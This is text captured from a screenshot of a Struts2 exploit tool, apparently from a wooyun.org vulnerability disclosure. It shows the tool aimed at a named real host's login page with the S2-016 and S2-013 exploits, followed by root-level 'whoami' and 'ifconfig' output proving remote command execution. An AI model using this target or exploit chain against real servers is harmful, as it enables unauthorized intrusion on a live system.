 菊花: http://118.180.7.29/login.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 s2-016 2013 s2-013 2011 2010
目标信息 执行命令 文件上传 命令执行完毕...
命令: ifconfig 执行 清空
★K8cmd-> whoami
========================================================================
root
========================================================================
★K8cmd-> ifconfig
========================================================================
bond0 Link encap:Ethernet HWaddr 60:A4:4C:E7:99:C4
inet addr:118.180.7.29 Bcast:118.180.7.31 Mask:255.255.255.224
inet6 addr: fe80::62a4:4cff:fee7:99c4/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:110336031 errors:0 dropped:0 overruns:0 frame:0
TX packets:92495668 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:14026248022 (13.0 GiB) TX bytes:15287135307 (14.2 GiB)
eth0 Link encap:Ethernet HWaddr 60:A4:4C:E7:99:C4
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:110336031 errors:0 dropped:0 overruns:0 frame:0
TX packets:92495668 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:14026248022 (13.0 GiB) TX bytes:15287135307 (14.2 GiB)
Memory:df300000-df320000
eth1 Link encap:Ethernet HWaddr 60:A4:4C:E7:99:C4
UP BROADCAST SLAVE MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:df200000-df220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:16866439 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org